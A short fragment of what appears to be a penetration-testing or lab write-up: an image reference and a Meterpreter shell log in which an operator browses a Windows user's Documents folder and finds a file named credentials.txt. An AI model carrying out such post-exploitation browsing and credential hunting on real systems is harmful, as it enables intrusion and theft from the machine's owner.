 meterpreter > cd C:\\Users\\JACK\\Documents
meterpreter > ls
Listing: C:\Users\JACK\Documents
================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2025-07-24 20:44:42 +0530 My Music
040777/rwxrwxrwx 0 dir 2025-07-24 20:44:42 +0530 My Pictures
040777/rwxrwxrwx 0 dir 2025-07-24 20:44:42 +0530 My Videos
100666/rw-rw-rw- 318 fil 2025-07-26 16:41:43 +0530 credentials.txt
100666/rw-rw-rw- 402 fil 2025-07-24 20:47:45 +0530 desktop.ini